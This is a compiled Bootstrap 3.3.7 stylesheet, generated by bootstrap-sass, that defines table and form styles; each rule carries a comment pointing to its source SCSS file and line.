/* line 22, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
/* line 31, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
/* line 41, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
/* line 50, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
/* line 57, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
/* line 62, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
.table .table {
  background-color: #fff;
}

/* line 75, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

/* line 88, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered {
  border: 1px solid #ddd;
}
/* line 94, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
/* line 101, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

/* line 114, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

/* line 125, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

/* line 135, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

/* line 143, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

/* line 9, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

/* line 20, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

/* line 9, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

/* line 20, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

/* line 9, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

/* line 20, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

/* line 9, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

/* line 20, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

/* line 9, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

/* line 20, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

/* line 171, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  /* line 171, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  /* line 183, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table {
    margin-bottom: 0;
  }
  /* line 191, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  /* line 200, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered {
    border: 0;
  }
  /* line 208, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  /* line 212, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  /* line 225, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

/* line 10, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

/* line 20, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

/* line 32, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

/* line 47, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 52, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

/* line 59, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
input[type="file"] {
  display: block;
}

/* line 64, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
input[type="range"] {
  display: block;
  width: 100%;
}

/* line 70, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
select[multiple],
select[size] {
  height: auto;
}

/* line 76, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 83, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
}

/* line 114, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
/* line 57, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
/* line 103, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
/* line 107, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control:-ms-input-placeholder {
  color: #999;
}
/* line 108, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-webkit-input-placeholder {
  color: #999;
}
/* line 136, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
/* line 146, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
/* line 153, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

/* line 162, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
textarea.form-control {
  height: auto;
}

/* line 174, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  /* line 193, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 34px;
  }
  /* line 197, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control,
  .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn, .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn, .input-group-sm
  input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn, .input-group-sm
  input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn, .input-group-sm
  input[type="month"] {
    line-height: 30px;
  }
  /* line 202, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control,
  .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn, .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn, .input-group-lg
  input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
  .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn, .input-group-lg
  input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn, .input-group-lg
  input[type="month"] {
    line-height: 46px;
  }
}
/* line 215, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-group {
  margin-bottom: 15px;
}

/* line 224, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 231, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

/* line 239, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

/* line 248, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

/* line 254, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

/* line 264, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

/* line 276, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

/* line 285, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

/* line 295, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

/* line 307, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px;
}
/* line 315, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

/* line 71, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 79, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px;
}

/* line 84, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

/* line 333, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
/* line 340, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
/* line 344, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
/* line 348, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

/* line 71, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}

/* line 79, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 46px;
  line-height: 46px;
}

/* line 84, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

/* line 359, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
/* line 366, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
/* line 370, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
/* line 374, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}

/* line 388, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback {
  position: relative;
}
/* line 393, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback .form-control {
  padding-right: 42.5px;
}

/* line 398, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

/* line 410, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}

/* line 417, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/_forms.scss */
.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

/* line 8, ../../../../../../../../../usr/local/lib/ruby/gems/2.3.0/gems/bootstrap-sass-3.3.7/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
